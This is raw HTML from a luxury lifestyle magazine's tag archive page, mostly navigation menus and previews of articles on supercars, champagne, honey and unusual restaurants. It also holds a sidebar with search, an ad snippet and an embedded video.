				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Harley-Davidson Blue Edition - the most expensive motorcycle in the world" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Harley-Davidson-Blue-Edition-the-most-expensive-motorcycle-in-the-world-00.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/motorcycle/the-most-expensive-motorcycle-in-the-world/">The most expensive motorcycle in the world</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2361 post type-post status-publish format-standard has-post-thumbnail hentry category-autos category-best-of-luxe tag-hypercar tag-mclaren tag-mclaren-showed-the-picture-of-the-new-supercar tag-supercar">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="McLaren showed the picture of the new supercar" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/">McLaren showed the picture of the new supercar</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2273 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe tag-wedding tag-wedding-on-everest">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/a-couple-from-america-played-a-wedding-on-everest/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/America-played-a-wedding-on-Everest-1-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/a-couple-from-america-played-a-wedding-on-everest/">A couple from America played a wedding on Everest</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-1977 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-house tag-barefoot tag-hotel-soneva-jani tag-indian-ocean tag-male-international-airport tag-soneva-group tag-velana-international-airport tag-villa-island-maldives-soneva-jani">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/house/villa-desert-island/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Own-villa-on-a-desert-island-Maldives.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/house/villa-desert-island/">Own villa on a desert island</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-uncategorized tag-california tag-greece tag-italy tag-la-dolce-vita tag-maya-beach tag-mexico tag-santa-monica tag-santorini tag-thailand tag-the-best-beach-destinations-in-the-world tag-travel tag-tulum tag-usa tag-vacations">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/best-beach-destinations-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Maya-Beach__1413.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/best-beach-destinations-world/">The Best Beach Destinations in the World</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-64 post type-post status-publish format-gallery has-post-thumbnail hentry category-best-of-luxe tag-bollinger-blanc-de-noirs-vieilles-vignes-francaises tag-champagne-pernod-ricard-perrier-jouet tag-dom-perignon-1966 tag-dom-perignon-white-gold-jeroboam tag-hiedsieck-bylo tag-krug-1928 tag-krug-1995 tag-krug-clos-dambonnay tag-pernod-ricard-perrier-jouet tag-sothebys-in-new-york-in-2005 tag-sparkling-wines tag-the-most-expensive-champagne-in-the-world post_format-post-format-gallery">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/The-most-expensive-champagne.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/expensive-champagne-world/">The most expensive champagne in the WORLD</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1539" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1539 side-spacing--boxed " data-id="1539"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2361 post type-post status-publish format-standard has-post-thumbnail hentry category-autos category-best-of-luxe tag-hypercar tag-mclaren tag-mclaren-showed-the-picture-of-the-new-supercar tag-supercar">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="McLaren showed the picture of the new supercar" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/McLaren-showed-the-picture-of-the-new-supercar.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/best-of-luxe/mclaren-showed-the-picture-of-the-new-supercar/">McLaren showed the picture of the new supercar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-537"><a href="https://luxefair.com/when-where/" data-ppp="4" data-tid="34"  data-term="category">When &amp; Where</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-537" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-537 side-spacing--boxed " data-id="537"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">When &amp; Where</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4852 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink tag-is-there-any-benefit-from-jam tag-peter-family tag-simple-recipes-for-jam tag-the-most-unusual-jam tag-types-of-the-jam-by-cooking-method tag-vitamins-in-jam">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/the-benefits-of-homemade-jam/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homemade Jam" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Homemade-Jam-01.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/the-benefits-of-homemade-jam/">The benefits of homemade jam</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4825 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink tag-basic-rules-for-choosing-honey tag-best-honey-in-the-world tag-elite-varieties-of-honey tag-honey-produced-in-switzerland tag-how-do-you-choose-the-right-honey tag-peter-family tag-rating-of-honey-varieties tag-the-most-delicious-and-valuable-honey tag-which-honey-is-best tag-which-honey-is-better-and-healthier tag-which-honey-to-choose-dark-or-light">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/what-is-the-best-honey-in-the-world/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Honey In The World" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/03-honey.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/what-is-the-best-honey-in-the-world/">What is the best honey in the world?</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4787 post type-post status-publish format-standard has-post-thumbnail hentry category-secret-room-events category-socialite-life tag-2021-emmy-nominees tag-bvg-sunglasses tag-celebrity-award-event tag-ge-lighting-a-savant tag-gifting-suite tag-nomadiq tag-red-carpet-luxury-lounge tag-secret-room-events tag-style-lounge">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/socialite-life/2021-secret-room-events-red-carpet-luxury-lounge/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Secret Room Events Tote Gift Bag" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/2021-Secret-Room-Events-Tote-Gift-Bag-2-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/socialite-life/2021-secret-room-events-red-carpet-luxury-lounge/">2021 Secret Room Events Red Carpet Luxury Lounge</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1537" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1537 side-spacing--boxed " data-id="1537"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1658 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomy category-hotels tag-and-equally-impressive-breakfast tag-breakfast-format tag-breakfasts tag-de-leurope-amsterdam tag-dizzying-landscape tag-guests-will-enjoy-traditional-freshly-squeezed-juice tag-hotel-il-pelicano-and-la-posta-vecchia-hotel tag-israel tag-italy tag-netherlands tag-opera-hotel tag-thailand tag-the-king-david tag-the-knickerbocker tag-the-nai-harn tag-ukraine tag-usa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/gastronomy/amazing-breakfasts-hotels/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/King-David__.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/King-David__.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/King-David__.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/gastronomy/amazing-breakfasts-hotels/">Amazing breakfasts in hotels</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-3520"><a href="https://luxefair.com/when-where/astrology/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Astrology" data-url="https://luxefair.com/when-where/astrology/" data-count="31" data-tid="962"  data-term="category">Astrology</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1329"><a href="https://luxefair.com/when-where/socialite-life/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Socialite Life" data-url="https://luxefair.com/when-where/socialite-life/" data-count="36" data-tid="320"  data-term="category">Socialite Life</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-518"><a href="https://luxefair.com/when-where/food-drink/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Food &amp; Drink" data-url="https://luxefair.com/when-where/food-drink/" data-count="21" data-tid="16"  data-term="category">Food &amp; Drink</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-616"><a href="https://luxefair.com/when-where/news/" class="block-more block-mm-init block-changer block-mm-changer" data-title="NEWS" data-url="https://luxefair.com/when-where/news/" data-count="4" data-tid="54"  data-term="category">NEWS</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-516"><a href="https://luxefair.com/when-where/events/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Events" data-url="https://luxefair.com/when-where/events/" data-count="4" data-tid="14"  data-term="category">Events</a></li>
</ul></div></div>
</li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
							</ul>
		</div>
	</div>
</nav>
<div  id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap side-spacing">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Recent Post <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/" title="Fashionable matte manicure: the most beautiful summer trends">Fashionable matte manicure: the most beautiful summer trends</a></li><li><a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/" title="Trend model of sunglasses">Trend model of sunglasses</a></li><li><a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/" title="What is the role of art in human life?">What is the role of art in human life?</a></li><li><a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/" title="The Most Unusual Cars of world celebrities">The Most Unusual Cars of world celebrities</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2296"><a href="https://luxefair.com/about-us/">Team page</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1124"><a target="_blank" href="https://www.youtube.com/user/LuxeFairMagazine" title="YouTube"><i class="fa fa-youtube-play fa-2x"></i></a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1123"><a target="_blank" href="https://www.pinterest.com/LuxeFair/" title="Pinterest"><i class="fa fa-pinterest-p fa-2x"></i></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-14"><a target="_blank" href="https://www.facebook.com/LuxeFair" title="Facebook"><i class="fa fa-facebook fa-2x"></i></a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1121"><a target="_blank" href="https://twitter.com/luxefair" title="Twitter"><i class="fa fa-twitter fa-2x"></i></a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-1468"><a target="_blank" href="http://instagram.com/luxefairmag" title="Instagram"><i class="fa fa-instagram fa-2x"></i></a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Search" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li></ul>			</div>
		</div>
	</div>
	<div  class="block-title-wrap archive-block-title cb-section-header wrap side-spacing archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#eb9812"><div class="block-title"><h1 class="title">anywhere in Europe</h1></div></div></div><div  id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-33344" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-33344 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="33344"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-1645 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink category-gastronomy tag-anywhere-in-europe tag-canarian-artist-caesar-manrique tag-canary-islands tag-dans-le-noir tag-dinner-in-the-sky tag-directly-inside-the-cave tag-dubai tag-finland tag-gastronomy tag-gourmet-dinner-in-the-21st-century tag-in-the-snow-snow-restaurant tag-maldives tag-monte-de-la-corona tag-restaurants tag-skyscraper-at-mosphere tag-tokyo tag-under-the-water-ithaa tag-underground-jameos-del-agua tag-wonderland-alices-restaurant">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/when-where/food-drink/gastronomy/taste-color-6-unusual-restaurants/" class="mask-img">
				<img width="360" height="240" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?resize=360%2C240&amp;ssl=1" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/On-taste-and-color-6-most-unusual-restaurants__.jpg?zoom=2&amp;resize=360%2C240&amp;ssl=1 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="cb-byline byline byline-2 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://luxefair.com/when-where/food-drink/gastronomy/" class="cat">Gastronomy</a></div></div><div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/when-where/food-drink/gastronomy/taste-color-6-unusual-restaurants/">On taste and color: 6 most unusual restaurants</a></h2></div><div class="cb-byline byline byline-3"></div><div class="excerpt body-color">Gourmet dinner in the 21st century is not only a taste of the dish, but also the atmosphere of the<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="search-2" class="cb-sidebar-widget sidebar-widget valenti-widget widget_search"><form method="get" class="search tipi-flex" action="https://luxefair.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
</div><div id="custom_html-7" class="widget_text cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3974498890965883"
     data-ad-slot="4177208760"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_video-2" class="cb-sidebar-widget sidebar-widget valenti-widget widget_media_video"><h3 class="widget-title title">Social Life</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1645-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=n8vA-SNb_Qo&#038;_=1" /><a href="https://www.youtube.com/watch?v=n8vA-SNb_Qo">https://www.youtube.com/watch?v=n8vA-SNb_Qo</a></video></div></div><div id="text-6" class="cb-sidebar-widget sidebar-widget valenti-widget widget_text">			<div class="textwidget"><p>cwcws</p>
</div>
		</div>	</aside>
</div>
	</div>
	</div>
<footer  id="cb-footer" class="site-footer wrap side-spacing">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-5" class="footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
